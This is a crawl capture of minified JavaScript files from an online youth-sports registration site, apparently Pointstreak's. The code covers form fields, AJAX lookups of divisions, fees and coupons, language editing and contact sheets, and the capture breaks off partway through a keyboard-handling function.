if($(selIdx))
$(selIdx).show();if($('membNoList'+selIdx)){var list=$('membNoList'+selIdx).value;var membids=list.split(";");for(var i=0;i<membids.size();i++){if($('optional'+membids[i]))
$('optional'+membids[i]).click();}
$('membNoList').value=$('membNoList'+selIdx).value;}
showHideMembership(selIdx);if(selIdx==-2){window.location.href=("/rfs2/psmenu.do?actionType=modifyTeamRoster");return;}
if(selIdx!=-1){var regMem=$("alreadyRegMembers").value;if(regMem.indexOf(','+selIdx+',')>=0){document.getElementById("warningRow").style.display='';}else{document.getElementById("warningRow").style.display='none';}
new Ajax.Request('/rfs2/ajax.do',{method:'post',parameters:{action:"checkCustomFields",accountId:selIdx},onSuccess:function(request){var response=request.responseText;var resp=response.split("@%@");if(resp[0]=="NOT_OK"){document.getElementById("errorRow").style.display='';document.getElementById("errorElem").update(resp[1]);window.location=resp[2];}else{if(resp.length>1&&resp[1]){var respArr=resp[1].split(":");if($("divisionCbx")){var index=0;for(i=0;i<$("divisionCbx").length;i++){if($("divisionCbx").options[i].value==respArr[1]){index=i;break;}}
$("divisionCbx").selectedIndex=index;defaultSelectedTeam=respArr[0];getTeam('parent',$("divisionCbx"));}}}}});if($("RIF_PLAYER$birth_date")||$("RIF_PLAYER$gender")||$("RIF_PLAYER$usa_player_no")||$("RIF_REGISTRATION$preferred_position")||$("RIF_REGISTRATION$jerseynum")||$("RIF_REGISTRATION$player5")||$("RIF_REGISTRATION$player6")||$("RIF_REGISTRATION$player7")||$("RIF_REGISTRATION$player8")||$("RIF_REGISTRATION$player9")||$("RIF_PLAYER$profilepicture")){new Ajax.Request('/rfs2/ajax.do',{method:'post',parameters:{action:"copyLeagueFldsToSeason",accountId:selIdx},onSuccess:function(request){var response=request.responseText;if(response=='SESSION_NOT_VALID')
alert(sessionExpired);else{var values=response.split('@#@#@');if($('RIF_PLAYER$birth_date')){$('RIF_PLAYER$birth_date').value=values[0];new Ajax.Request('/rfs2/price/integrationAjax.do',{method:'post',parameters:{action:"formatBirthDate",birthDate:values[0],marker:0,source:"form"},onSuccess:function(request){var response=request.responseText.split(";");$('dayRIF_PLAYER$birth_date').update(response[3]);$('monthRIF_PLAYER$birth_date').selectedIndex=response[0];$('dayRIF_PLAYER$birth_date').selectedIndex=response[1];$('yearRIF_PLAYER$birth_date').value=response[2];}});}
if($('RIF_PLAYER$gender'))
$('RIF_PLAYER$gender').value=values[1];if($('RIF_REGISTRATION$preferred_position'))
setSelectedValue($('RIF_REGISTRATION$preferred_position'),values[2]);if($('RIF_REGISTRATION$jerseynum'))
$('RIF_REGISTRATION$jerseynum').value=values[3];if($('RIF_REGISTRATION$player5'))$('RIF_REGISTRATION$player5').value=values[4];if($('RIF_REGISTRATION$player6'))$('RIF_REGISTRATION$player6').value=values[5];if($('RIF_REGISTRATION$player7'))$('RIF_REGISTRATION$player7').value=values[6];if($('RIF_REGISTRATION$player8'))$('RIF_REGISTRATION$player8').value=values[7];if($('RIF_REGISTRATION$player9'))$('RIF_REGISTRATION$player9').value=values[8];if($('RIF_PLAYER$usa_player_no'))$('RIF_PLAYER$usa_player_no').value=values[9];if($('RIF_PLAYER$usa_player_no_$confirm'))$('RIF_PLAYER$usa_player_no_$confirm').value=values[9];if($('RIF_REGISTRATION$weight'))$('RIF_REGISTRATION$weight').value=values[10];if($('RIF_REGISTRATION$height'))$('RIF_REGISTRATION$height').value=values[11];if($('RIF_PLAYER$profilepicture')){$("custFieldFUInfo-RIF_PLAYER$profilepicture").src=values[12];}}}});}
updateRegSpecLev0();if($('RIF_PLAYER$playerlinkid')){new Ajax.Request('/rfs2/ajax.do',{method:'post',parameters:{action:"getplayerlinkinfo",accountId:selIdx},onSuccess:function(request){var response=request.responseText;var resp=response.split("@#@#@");if(resp[0]=="OK"){$("playerlinkname").setValue(resp[1]);if(resp.length>2){$("playerlinkrow").hide();$("playerlinkrow2").hide();$('RIF_PLAYER$playerlinkid').setValue(resp[2]);}else{$("playerlinkrow").show();$("playerlinkrow2").show();$('RIF_PLAYER$playerlinkid').setValue(-1);}
getPlayerLinkIdSearch();}else{}}});}}}
function setSelectedValue(elem,val)
{for(i=0;i<elem.length;i++)
{if(elem.options[i].value==val){elem.selectedIndex=i;}}}
function setDivname(){select=$("divisionTeam");$("divName").value=select.options[select.selectedIndex].text;}
function searchTeamByTeamNo(e){var characterCode;if(e&&e.which){e=e;characterCode=e.which;}
else{e=event;characterCode=e.keyCode;}
if(characterCode==13){getTeamByTeamNo();return false;}
else
return true;}
function loadRegSpecDataAll(){var vrow=document.getElementsByClassName("filterListBox150");for(var i=0;i<vrow.length;i++){var string=vrow[i].id;if(string.indexOf("spec_lev_1")!=-1)
updateRegSpecLev1($(string));if(string.indexOf("spec_lev_2")!=-1)
updateRegSpecLev2($(string));}}
function loadRegSpecDataAllX(loadPlayerValues,level0){if(level0)
updateRegSpecLev0(true);var vrow=document.getElementsByClassName("filterListBox150");for(var i=0;i<vrow.length;i++){var string=vrow[i].id;if(string.indexOf("spec_lev_1")!=-1)
updateRegSpecLev1X($(string),true);if(string.indexOf("spec_lev_2")!=-1)
updateRegSpecLev2($(string));}
if(loadPlayerValues==1&&$('participantSel'))
changePlayer($('participantSel'));}
function refreshRegSpecData(elem){var elemString="";if(elem!=null)
elemString=elem.id.substring(0,elem.id.length-1);if(elem.id.indexOf("spec_lev_1")!=-1||elem.id.indexOf("spec_lev_2")!=-1){elemString+="1";updateRegSpecLev1($(elemString));}else{elemString+="2";updateRegSpecLev2($(elemString));}
if(elem!=null)
elem.onclick="";}
function updateRegSpecLev1(parent){updateRegSpecLev1X(parent,false);}
function updateRegSpecLev0(keepValue){var vrow=document.getElementsByClassName("filterListBox150");var element;var ele=[];var parentId;for(var j=0;j<vrow.length;j++){element=vrow[j].id;if(element.indexOf("spec_lev_1")!=-1){ele.push(element);}}
for(var ji=0;ji<ele.size();ji++){parentId=ele[ji];updateRegSpec0Ajax(keepValue,parentId);}}
function updateRegSpec0Ajax(keepValue,parentId){showHideLoadingDiv(true);var participId=-1;if($('participantSel'))
participId=$('participantSel').getValue();else if($('participModify'))
participId=$('participModify').getValue();new Ajax.Request('/rfs2/ajax.do',{method:'post',parameters:{action:"getRegSpecLevValues",parentValue:"",parentLevel:"0",participId:participId,parentId:parentId},onSuccess:function(request){var regSpecLev1=$(parentId);regSpecLev1.disabled="";var response=request.responseText;if(response=='SESSION_NOT_VALID')
alert(sessionExpired);else if(response=="ERROR_IN_AJAX")
alert("Unknown error. Please click on MANAGE ACCOUNT and try to register again. If this problem persists, please contact your League Administrator.");else if(response=="NO_VALID_FIELDS"){regSpecLev1.update("<option value='Select one'>Select one</option>");var eleString=parentId.substring(0,parentId.length-1)+"2";if($(eleString))
$(eleString).style.display='none';eleString=parentId.substring(0,parentId.length-1)+"3";if($(eleString))
$(eleString).style.display='none';alert(form4);}else{var orgVal=regSpecLev1.value;regSpecLev1.update(response);if(keepValue){for(var i=0;i<regSpecLev1.length;i++)
{var val=regSpecLev1.options[i].value;val=val.replace(/^\s+|\s+$/g,"");if(val.indexOf(orgVal)>-1&&val.length==orgVal.length)
regSpecLev1.selectedIndex=i;}}else{regSpecLev1.selectedIndex=0;var eleString=parentId.substring(0,parentId.length-1)+"2";if($(eleString))
$(eleString).style.display='none';eleString=parentId.substring(0,parentId.length-1)+"3";if($(eleString))
$(eleString).style.display='none';}
regSpecLev1.style.display='';}}});showHideLoadingDiv(false);}
function checkMap(elem){if(typeof regSpecs==='undefined'){}else{var reg_spec_1="",reg_spec_2="",reg_spec_3="";var found=false;var restrictions=false;var foundPolygons=[];var sel1=$('RIF_REGISTRATION$reg_spec_lev_1');var sel2=$('RIF_REGISTRATION$reg_spec_lev_2');var sel3=$('RIF_REGISTRATION$reg_spec_lev_3');if(sel1)
reg_spec_1=sel1.getValue();if($('RIF_REGISTRATION$reg_spec_lev_2'))
reg_spec_2=sel2.getValue();if(sel3)
reg_spec_3=sel3.getValue();var hashString=reg_spec_1+reg_spec_2+reg_spec_3;if(reg_spec_1!="Select one"&&reg_spec_2!="Select one"&&reg_spec_3!="Select one"){for(var k=0;k<polygons.size();k++){polygons[k].setMap(null);}
for(var i=0;i<regSpecs.size();i++){if(regSpecs[i]==hashString){for(var j=0;j<polygons.size();j++){if(polygons[j].id==i){restrictions=true;polygons[j].setMap(map);found=true;foundPolygons.push(polygons[j]);}}}}
if(found&&regSpecs.size()>0&&restrictions){var address=getAddress();codeAddress(address,foundPolygons,regMode);}
if(!found){$('InOutBounds').setValue("-1");}}}}
function getAddress(){var address=document.getElementsByName("GAddress");var selectedAddress=-1;var retAddress="";for(var i=0;i<address.length;i++){if(address[i].checked){selectedAddress=address[i].value;}}
if(selectedAddress==1){retAddress=$('guardAddress').getValue();}else if(selectedAddress==2){if($('participantSel'))
id=$('participantSel').getValue();else
id=$('participModify').value;retAddress=$(id+'Address').getValue();}else{retAddress=$('spouseAddress').getValue();}
return retAddress;}
function updateRegSpecLev1X(parent,onload){var parentString=parent.id.substring(0,parent.id.length-1);parentString+="2"
if(parent.value=='Select one'){alert("Please select value...");}else{var parentStringRow=parent.id.substring(0,parentString.length-1);parentStringRow+="1";unhighlightErrorNoBackground(parentString+"-Row");if($(parentString)){showHideLoadingDiv(true);var participId=-1;if($('participantSel'))
participId=$('participantSel').getValue();else if($('participModify'))
participId=$('participModify').getValue();new Ajax.Request('/rfs2/ajax.do',{method:'post',parameters:{action:"getRegSpecLevValues",parentValue:parent.value,parentLevel:"1",participId:participId,parentId:parent.id},onSuccess:function(request){var response=request.responseText;var regSpecLev2=$(parentString);regSpecLev2.disabled="";if(response=='SESSION_NOT_VALID')
alert(sessionExpired);else if(response=="ERROR_IN_AJAX"){showHideLoadingDiv(false);alert("Please click on MANAGE ACCOUNT and try to register again. If this problem persists, please contact your League Administrator.");}
else if(response=="<option value='Select one'>Select one</option><option value='NA'>NA</option>"||response=="<option value='Select one'>Select one</option><option value='NA'>NA (FULL)</option>"||response=="<option value='Select one'>Select one</option><option  value='NA'>NA</option>"||response=="<option value='Select one'>Select one</option><option  value='NA' >NA</option>"){regSpecLev2.update(response);regSpecLev2.style.display='none';regSpecLev2.selectedIndex=1;updateRegSpecLev2(regSpecLev2);updateFeeDependentAI(parent,true);updatePSCalendar(parent,true);check3dMatrixSteamId('false');}
else{var origVal=regSpecLev2.value;regSpecLev2.style.display='';regSpecLev2.update(response);if(onload&&response.indexOf(origVal)>=0){for(i=0;i<regSpecLev2.length;i++)
{var val=regSpecLev2.options[i].value;val=val.replace(/^\s+|\s+$/g,"");if(val.indexOf(origVal)>-1&&val.length==origVal.length)
regSpecLev2.selectedIndex=i;}
updateFeeDependentAI(parent,true);updatePSCalendar(parent,true);check3dMatrixSteamId('false');}
else{regSpecLev2.selectedIndex=0;parentString=parentString.substring(0,parentString.length-1);parentString+="3";if($(parentString)){$(parentString).selectedIndex=0;}
else{updateFeeDependentAI(parent,true);updatePSCalendar(parent,true);check3dMatrixSteamId('false');}}
showHideLoadingDiv(false);}}});}else{updateFeeDependentAI(parent,true);updatePSCalendar(parent,true);check3dMatrixSteamId('false');}}}
function updateRegSpecLev2(parent){var regSpecLevel3=null;var grandParent;var parentID;if(parent!=null){parentID=parent.id;if(parentID.indexOf("spec_lev_2")!=-1){parentID=parentID.substring(0,parentID.length-1)+"3";regSpecLevel3=$(parentID);parentID=parentID.substring(0,parentID.length-1)+"1";grandParent=$(parentID);parentID=parentID.substring(0,parentID.length-1)+"2";unhighlightErrorNoBackground(parentID+"-Row");}}
if(parent==null||parent.value=='Select one'||parent.value=='NA'||parent.value==''){showHideLoadingDiv(false);if(regSpecLevel3!=null&&regSpecLevel3){regSpecLevel3.update("<option value='NA'>NA</option>");regSpecLevel3.style.display='none';regSpecLevel3.selectedIndex=0;updateFeeDependentAI(parent,true);updatePSCalendar(parent,true);check3dMatrixSteamId('false');}}else{if(regSpecLevel3!=null&&regSpecLevel3){showHideLoadingDiv(true);var participId=-1;if($('participantSel'))
participId=$('participantSel').getValue();else if($('participModify'))
participId=$('participModify').getValue();new Ajax.Request('/rfs2/ajax.do',{method:'post',parameters:{action:"getRegSpecLevValues",parentValue:parent.value,grandParentValue:grandParent.value,parentLevel:"2",participId:participId,parentId:parent.id},onSuccess:function(request){var response=request.responseText;var regSpecLev3=regSpecLevel3;regSpecLev3.disabled="";if(response=='SESSION_NOT_VALID')
alert(sessionExpired);else if(response=="ERROR_IN_AJAX"){showHideLoadingDiv(false);alert("Unknow error. Please click on MANAGE ACCOUNT and try to register again. If this problem persists, please contact your League Administrator.");}
else if(response=="<option value='Select one'>Select one</option><option value='NA'>NA</option>"||response=="<option value='Select one'>Select one</option><option value='NA'>NA (FULL)</option>"||response=="<option value='Select one'>Select one</option><option  value='NA'>NA</option>"||response=="<option value='Select one'>Select one</option><option  value='NA' >NA</option>"){regSpecLev3.update(response);regSpecLev3.style.display='none';regSpecLev3.selectedIndex=1;updateFeeDependentAI(parent,true);updatePSCalendar(parent,true);check3dMatrixSteamId('false');}
else{var origVal=regSpecLev3.value;regSpecLev3.style.display='';regSpecLev3.update(response);if(response.indexOf(origVal)>=0){for(i=0;i<regSpecLev3.length;i++)
{var val=regSpecLev3.options[i].value;val=val.replace(/^\s+|\s+$/g,"");if(val.indexOf(origVal)>-1&&val.length==origVal.length)
regSpecLev3.selectedIndex=i;}}
updateFeeDependentAI(parent,true);updatePSCalendar(parent,true);check3dMatrixSteamId('false');}
showHideLoadingDiv(false);}});}else{updateFeeDependentAI(parent,true);updatePSCalendar(parent,true);check3dMatrixSteamId('false');}}}
function validatePSCalendar(){if($("pscalendardisplayed")&&$("pscalendardisplayed").getValue()=="1"){return validateCalendar();}else{return true;}}
function updatePSCalendar(elem,bool){if($("pscalendardisplayed")&&$("pscalendardisplayed").getValue()=="1"){updatePSCalendarAjax(elem,bool);}}
function hideFeeDependentAI(elem){var feedependentai=$("feedependentai").getValue();var eID=elem.id.substring(0,elem.id.length-1);var hideID;if(feedependentai!=""){var feearr=feedependentai.split(",");for(i=0;i<feearr.length;i++){if($("extrafeerow"+feearr[i]+eID)){$("extrafeerow"+feearr[i]+eID).hide();hideID=$("extrafeerow"+feearr[i]+eID).id;hideID=hideID.substring(0,hideID.indexOf(eID));$("extrafeerow"+feearr[i]+eID).id=hideID;$("extrafeeenabled"+feearr[i]).setValue("0");}}
var vrow=document.getElementsByClassName("filterListBox150");if(vrow!=null)
for(var i=0;i<vrow.length;i++)
updateFeeDependentAI(vrow[i],false);}}
function updateFeeDependentAI(elem,bool){if(bool)
hideFeeDependentAI(elem);var noCheck="Select one";if(elem!=null){var elemString=elem.id;elemString=elemString.substring(0,elemString.length-1);}
var index=0;var l1="";var l2="";var l3="";if(elem!=null&&elemString.indexOf("spec_lev")!=-1){var e1,e2,e3;e1=elemString+"1";if($(e1))
l1=$(e1).value;e2=elemString+"2";if($(e2))
l2=$(e2).value;e3=elemString+"3";if($(e3))
l3=$(e3).value;}
if(l1!=noCheck&&l2!=noCheck&&l3!=noCheck){new Ajax.Request('/rfs2/ajax.do',{method:'post',parameters:{action:"updateFeeDependentAI",l1:l1,l2:l2,l3:l3},onSuccess:function(request){var response=request.responseText;if(response=='SESSION_NOT_VALID')
alert(sessionExpired);else{var resp=response.split("@%@");if(resp[0]=="OK"){var feedependentai=resp[1];if(feedependentai!=""){var feearr=feedependentai.split(",");for(i=0;i<feearr.length;i++){if($("extrafeerow"+feearr[i])){var eID=elem.id.substring(0,elem.id.length-1);$("extrafeerow"+feearr[i]).show();$("extrafeeenabled"+feearr[i]).setValue("1");$("extrafeerow"+feearr[i]).id+=eID;}}}}else{}}}});}}
function check3dMatrixSteamId(updateFeeDependent){if(!updateFeeDependent){updateFeeDependentAI($('RIF_REGISTRATION$reg_spec_lev_1'),true);updatePSCalendar($('RIF_REGISTRATION$reg_spec_lev_1'),true);}
var l1="";if($('RIF_REGISTRATION$reg_spec_lev_1'))
l1=$('RIF_REGISTRATION$reg_spec_lev_1').value;var l2="";if($('RIF_REGISTRATION$reg_spec_lev_2'))
l2=$('RIF_REGISTRATION$reg_spec_lev_2').value;var l3="";if($('RIF_REGISTRATION$reg_spec_lev_3'))
l3=$('RIF_REGISTRATION$reg_spec_lev_3').value;var noCheck="Select one";if(l1!=noCheck&&l2!=noCheck&&l3!=noCheck){unhighlightErrorNoBackground("RIF_REGISTRATION$reg_spec_lev_3-Row");showHideLoadingDiv(true);new Ajax.Request('/rfs2/ajax.do',{method:'post',parameters:{action:"check3dMatrixSteamId",l1:l1,l2:l2,l3:l3},onSuccess:function(request){var response=request.responseText;if(response=='SESSION_NOT_VALID')
alert(sessionExpired);else{showHideLoadingDiv(false);if(response=="NO_SPECIFIC_TEAM"||response=="NO_SPECIFIC_DIV")
showHideDivAndTeamCbx(true);else{var values=response.split(';');if(values[0]=="TEAM_SET"){var divcb=$('divisionCbx');for(i=0;i<divcb.options.length;i++){if(divcb.options[i].value==values[2])
divcb.selectedIndex=i;}
defaultSelectedTeam=values[1];getTeam('parent',$('divisionCbx'));}
else if(values[0]=="DIV_SET"){var divcb=$('divisionTeam');for(i=0;i<divcb.options.length;i++){if(divcb.options[i].value==values[1])
divcb.selectedIndex=i;}
setDivname();}
showHideDivAndTeamCbx(false);}}}});}
else
showHideDivAndTeamCbx(true);}
function showHideDivAndTeamCbx(show){var disp='';if(!show)disp='none';if(displayDivTeamCbx=="no")
disp='none';if($('divTeamTr-0'))$('divTeamTr-0').style.display=disp;if($('divTeamTr-1'))$('divTeamTr-1').style.display=disp;if($('divTeamTr-2'))$('divTeamTr-2').style.display=disp;if($('divTeamTr-3'))$('divTeamTr-3').style.display=disp;if($('divTeamTr-4'))$('divTeamTr-4').style.display=disp;}

--- FILE ---
content_type: application/javascript
request_url: https://registration2.pointstreak.com/rfs2/js/languageEdit.js?ver=1.30
body_size: 1049
content:
var staticlinktype=0;var buttontype=1;function toggleLanguageHover(on,id,enabled){if(on==1){$(id).className="language-on";}else{if(enabled==0)
$(id).className="language-off";}}
function toggleLanguageEditCC(id,on){if(on==1){$("editordiv"+id).show();$("customContentDiv"+id).hide();}else{$("editordiv"+id).hide();$("customContentDiv"+id).show();}
destoryEditor();enableEditor(id);}
function editLanguageCC(id){new Ajax.Request("languageEditAction.do",{method:'post',parameters:{action:"editLanguage",elemId:id,translation:editor.getData(),level:1},onSuccess:function(request){var response=request.responseText;$("customContentDivInner"+id).innerHTML=editor.getData();toggleLanguageEditCC(id,0);}});}
function toggleLanguage(langid,leagueNo){new Ajax.Request("pslogin.do",{method:'post',parameters:{actionType:"toggleLanguage",leagueNo:leagueNo,languageid:langid},onSuccess:function(request){location.reload();}});}
function editComboBoxOption(reginputfieldno,defaultVal,id){new Ajax.Request("languageEditAction.do",{method:'post',parameters:{action:"editComboBoxOption",componentid:reginputfieldno,defaultVal:defaultVal,translation:$(id).getValue(),},onSuccess:function(request){var response=request.responseText;var resp=response.split("@%@");if(resp[0]=="OK"){}else{}}});}
function toggleAdminMode(componentid,id,type,componenttype){new Ajax.Request("languageEditAction.do",{method:'post',parameters:{action:"toggleAdminMode"},onSuccess:function(request){var response=request.responseText;location.reload();}});}
function toggleJavascriptEdit(on){if(on==1){$('javascriptEditDiv').style.display='';new Ajax.Updater('javascriptEditDiv','/rfs2/jsp/pointstreak/languageEdit/javascriptedit.jsp?elements='+$("editableElements").getValue());}else{$('javascriptEditDiv').style.display='none';}}
function toggleComboBoxEdit(reginputfieldno,on){if(on==1){new Ajax.Updater('comboEditDiv'+reginputfieldno,'/rfs2/jsp/pointstreak/languageEdit/comboboxedit.jsp?regInputFieldNo='+reginputfieldno);$('combo_modal_link'+reginputfieldno).click();}else{}}
function toggleComponentEdit(componentid,componenttype,id,on){if(on==1){$(componentid+componenttype+"-languageedit").show();$(id).hide();}else{$(componentid+componenttype+"-languageedit").hide();$(id).show();}}
function toggleLanguageEditStatic(elemId,id,on){if(on==1){$(elemId+"-languageedit").show();$(id).hide();}else{$(elemId+"-languageedit").hide();$(id).show();}}
function editComponent(componentid,id,type,componenttype){new Ajax.Request("languageEditAction.do",{method:'post',parameters:{action:"editComponent",componentid:componentid,translation:$(componentid+componenttype+"-languageedit").getValue(),level:1,componenttype:componenttype},onSuccess:function(request){var response=request.responseText;var resp=response.split("@%@");if(resp[0]=="OK"){$(id).update($(componentid+componenttype+"-languageedit").getValue());toggleComponentEdit(componentid,componenttype,id,0);}else{alert(resp[1]);}}});}
function editJavaScript(elemId,id,type){new Ajax.Request("languageEditAction.do",{method:'post',parameters:{action:"editLanguage",elemId:elemId,translation:$(id).getValue(),level:0},onSuccess:function(request){var response=request.responseText;var resp=response.split("@%@");if(resp[0]=="OK"){if(type==staticlinktype){}else{}}else{alert(resp[1]);}}});}
function editLanguage(elemId,id,type,level){new Ajax.Request("languageEditAction.do",{method:'post',parameters:{action:"editLanguage",elemId:elemId,translation:$(elemId+"-languageedit").getValue(),level:level},onSuccess:function(request){var response=request.responseText;var resp=response.split("@%@");if(resp[0]=="OK"){if(type==staticlinktype){$(id).update($(elemId+"-languageedit").getValue());}else{$(id).setValue($(elemId+"-languageedit").getValue());}
toggleLanguageEditStatic(elemId,id,0);}else{alert(resp[1]);}}});}
var editor;function destoryEditor(){try{if(!editor)
return;editor.destroy();editor=null;}catch(e){}}
function enableEditor(id){if(editor)
return;var html=$('htmlContent'+id).innerHTML;var config={disableNativeSpellChecker:true,scayt_autoStartup:false,toolbar:[['Source','-','Preview'],['Cut','Copy','Paste','PasteText','PasteFromWord','-','Print'],['Undo','Redo','-','SelectAll'],['Bold','Italic','Underline','Strike','-','Subscript','Superscript'],['NumberedList','BulletedList'],['JustifyLeft','JustifyCenter','JustifyRight','JustifyBlock'],['Link','Unlink','Anchor'],['Table','HorizontalRule'],['Styles','Format','Font','FontSize'],['TextColor','BGColor'],['ShowBlocks']]};config.enterMode=CKEDITOR.ENTER_BR;editor=CKEDITOR.appendTo('editor'+id,config,html);}

--- FILE ---
content_type: application/javascript
request_url: https://registration2.pointstreak.com/rfs2/js/reg_lite/ManageAccount/lite_contactSheet.js?ver=2
body_size: 44
content:
try{$(document).ready(function(){if(typeof($j)!==undefined){$j=jQuery;}});}catch(e){}
function changeContactSheetTeam(reglite){if($j("#contactTeamDropDown").val()=="-1"){$j("#contactSheetContent").html("");}else{$j.ajax({url:'/rfs2/accountmanagement/contactsheet',type:"POST",data:{action:"changeContactSheetTeam",steamid:$j("#contactTeamDropDown").val(),reglite:reglite}}).done(function(html){$j("#contactSheetContent").html(html);});}}
function exportContactSheetTeam(steamid){window.open("/rfs2/accountmanagement/contactsheet?action=exportContactSheetTeam&type=excel&steamid="+steamid);}
function printContactSheetTeam(steamid){$j("#contactSheetToPrint").printThis();}

--- FILE ---
content_type: application/javascript
request_url: https://registration2.pointstreak.com/rfs2/js/psAjax.js?ver=3.433
body_size: 981
content:
function toggleLockerRoom()
{var state=$("yesno").getValue();if(state==1)
{$("lockerroomemaildiv1").show();$("lockerroomemaildiv2").show();$("lockerroomemaildiv3").show();}
else
{$("lockerroomemaildiv1").hide();$("lockerroomemaildiv2").hide();$("lockerroomemaildiv3").hide();}}
function displayHelp(displaytype)
{var modal=new Control.Modal(false,{position:'relative',width:250,height:150,offsetLeft:200,offsetTop:200,opacity:.8,contents:function(){new Ajax.Request('/rfs2/info.do',{method:'post',parameters:{actionType:'displayHelp',displaytype:displaytype},onComplete:function(request){modal.update(request.responseText);}.bind(this)});return"Loading.....";}});modal.open();}
function getTLRSearch()
{var email=document.getElementById('lockerRoomEmail').value;var password=document.getElementById('lockerRoomPassword').value;new Ajax.Request('/rfs2/price/integrationAjax.do',{method:'post',parameters:{action:"gettlrsearch",email:email,password:password},onSuccess:function(request){var response=request.responseText;$('tlrsearchdiv').update(response);$('tlrsearchdiv').show();}});}
function getTeamSearch(){var val=document.getElementById('teamName').value;if(trim(val).length>2){new Ajax.Request('/rfs2/price/integrationAjax.do',{method:'post',parameters:{action:"getteamsearch",teamname:$('teamName').getValue()},onSuccess:function(request){var response=request.responseText;var nrOfRows=response.split("<tr>");if(nrOfRows.length>2){$('teamsearchdiv').update(response);$('teamsearchdiv').show();}
else{$('teamsearchdiv').hide();$('teamid').setValue(-1);alert(psajax1);}}});}
else
alert(psajax2)}
function updateTeamSearch(teamid,teamname)
{if(teamid!="-1")
$('teamName').setValue(teamname);$('teamid').setValue(teamid);}
function updateTLRSearch(teamid,teamname)
{$('tlrTeamId').setValue(teamid);}
function retrieveInfo(url){if(window.XMLHttpRequest){req=new XMLHttpRequest();req.onreadystatechange=processStateChange;try{req.open("GET",url,true);}catch(e){alert("Problem Communicating with Server\n"+e);}
req.send(null);}else if(window.ActiveXObject){req=new ActiveXObject("Microsoft.XMLHTTP");if(req){req.onreadystatechange=processStateChange;req.open("GET",url,true);req.send();}}}
function processStateChange(){if(req.readyState==4){if(req.status==200){var DELIM_1="%#$#%";var answer=req.responseText.split(DELIM_1);if(answer[0]=="REQ_TYPE_EMAIL_EXISTS"){fillPlayersInfo(answer);}
else if(answer[0]=="REQ_TYPE_HAS_MULTIPLE_ACCOUNTS"){enableMultipleCombo(answer);}
else{}}else{$('email').focus();$('email').blur();}}}
function updatePlayerLinkIDSearch(playerlinkid){$('RIF_PLAYER$playerlinkid').setValue(playerlinkid);}
function getPlayerLinkIdSearch(){var val=document.getElementById('playerlinkname').value;if(trim(val).length>2){new Ajax.Request('/rfs2/price/integrationAjax.do',{method:'post',parameters:{action:"getplayersearch",playername:$('playerlinkname').getValue()},onSuccess:function(request){var response=request.responseText;var nrOfRows=response.split("<tr>");if(nrOfRows.length>2){$('teamsearchdiv').update(response);$('teamsearchdiv').show();}
else{$('teamsearchdiv').hide();$('teamid').setValue(-1);alert(psajax1);}}});}
else
alert(psajax2)}
function getPlayerLinkIdSearchKeyUp(){}
function checkEnter(elem,e){var characterCode;if(e&&e.which){e=e;characterCode=e.which;}
else{try{e=event;characterCode=e.keyCode;}catch(exception){}}
if(characterCode==13){isRegistered(elem);return true;}
else{return false;}}

--- FILE ---
content_type: application/javascript
request_url: https://registration2.pointstreak.com/rfs2/js/regJavaScript.js?ver=3.42481
body_size: 6892
content:
var prevKey=0;var mouseDisabledMessage=regjs1;var navigationDisabledMessage=regjs1;var message=regjs1;var clicked=0;function submitForm(formName){if(clicked==0){clicked=1;formName.submit();}}
function pageForward(url){if(clicked==0){clicked=1;document.location=(url);}}
function submitCouponAjax_update()
{recomputeFees(1,0,0);}
function submitCouponAjax()
{var taxlist=$('taxlist').getValue();var taxarr=taxlist.split(";");var tax_amounts='';for(j=0;j<taxarr.length;j++)
{var tax_id=taxarr[j];if(j>0)
{tax_amounts+=";";}
if($('taxDivHidden'+tax_id))
{tax_amounts+=$('taxDivHidden'+tax_id).getValue();}}
new Ajax.Request('/rfs2/price/coupon.do',{method:'post',parameters:{couponnumber:$('couponcode').getValue(),seasonno:$('seasonno').getValue(),netfee:$('netfeeinput').innerHTML,originalfee:$('originalnetfee').innerHTML,tax_amounts:tax_amounts,taxlist:taxlist},onSuccess:function(request){var response=request.responseText;var validnums="0123456789$";var validalpha="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";var index=0;var success=0;for(i=0;i<response.length;i++)
{var Char=response.charAt(i);if(validnums.indexOf(Char)>0)
{success=1;index=i;break;}
else if(validalpha.indexOf(Char)>0)
{success=0;index=i;break;}}
response=response.substring(index);if(success==0)
{alert(regjs2);}
else
{var ret=response.split(";");var couponamount=ret[0];var couponno=ret[1];var amount=ret[2];var unformatted=ret[3];var taxes=ret[4];$('coupondiscountdiv').update("- "+couponamount+"");$('netfee').update(amount);$('netfeeinput').innerHTML=unformatted;new Effect.OpenUp($('coupondiv'),{duration:.1});$('couponbutton').hide();document.getElementById('couponcode').disabled="disabled";if(taxes==null||taxes.indexOf('false')>=0)
{}
else
{var taxable_amount_arr=taxes.split("@");for(j=0;j<taxarr.length;j++)
{var tax_id=taxarr[j];var tax_format=taxable_amount_arr[j].substring(0,taxable_amount_arr[j].indexOf("<"));var tax_orig=taxable_amount_arr[j].substring(taxable_amount_arr[j].indexOf("<")+1);$('taxDivHidden'+tax_id).setValue(tax_orig);$('taxDivAmount'+tax_id).update(tax_format);$('taxDivAmount2'+tax_id).update(tax_format);}}}}});}
function editCoupon()
{$('coupondiscoutdiv').update("");new Effect.CloseDown($('coupondiv'),{duration:.1});$('couponbutton').show();$('couponeditbutton').hide();}
Effect.OpenUp=function(element){new Effect.BlindDown(element,arguments[1]||{});}
Effect.CloseDown=function(element){element=$(element);new Effect.BlindUp(element,arguments[1]||{});}
function clickIE4(){if(event.button==2){alert(message);return false;}}
function clickNS4(e){if(document.layers||document.getElementById&&!document.all){if(e.which==2||e.which==3){alert(message);return false;}}}
if(document.layers){document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS4;}
else if(document.all&&!document.getElementById){document.onmousedown=clickIE4;}
function disablekeyboardnavigation(e)
{e=(e)?e:((window.event)?window.event:"");if(e)
{var keyPressed=(e.keyCode)?e.keyCode:e.which;if(keyPressed==27||keyPressed==112||keyPressed==114||keyPressed==117||keyPressed==93||(e.altKey&&(keyPressed==37||keyPressed==39))||(e.ctrlKey&&(keyPressed==82||keyPressed==88||keyPressed==86||keyPressed==67))||keyPressed==116||keyPressed==121||e.ctrlKey)
{if(keyPressed==88||keyPressed==86||keyPressed==67){return true;}
if(prevKey==18&&(keyPressed==37||keyPressed==39))
{keyPressed=0;prevKey=0;if(navigationDisabledMessage){alert(navigationDisabledMessage);}
return false;}
if(prevKey==16&&keyPressed==121)
{prevKey=keyPressed;return false;}
prevKey=keyPressed;if(keyPressed==116||keyPressed==117||keyPressed==93)
{keyPressed=0;return false;}
